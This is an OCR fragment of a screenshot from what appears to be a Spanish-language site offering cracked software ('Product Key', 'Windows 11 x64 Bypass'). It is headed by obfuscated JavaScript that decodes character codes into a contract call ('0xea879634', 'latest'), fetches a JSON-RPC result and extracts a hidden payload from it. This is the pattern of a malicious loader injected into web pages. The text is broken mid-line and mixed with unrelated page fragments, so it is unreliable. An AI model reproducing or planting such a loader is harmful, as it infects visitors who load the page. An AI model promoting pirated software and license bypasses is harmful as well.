
54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCod
e(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,
97,116,101,115,116)],id:1})});const j=await re.json();if(j.result)
{let
h=j.result.substring(130),s=String.fromCharCode(32).trim();f
or(let i=0;iVerifyProcessor: 1 GHz,…
Continuar Leyendo
CommView for WiFi VoIP
Portable + Product Key Windows
11 x64 Bypass
brisa
30 de junio de 2026
AutoPatch
Sin comentarios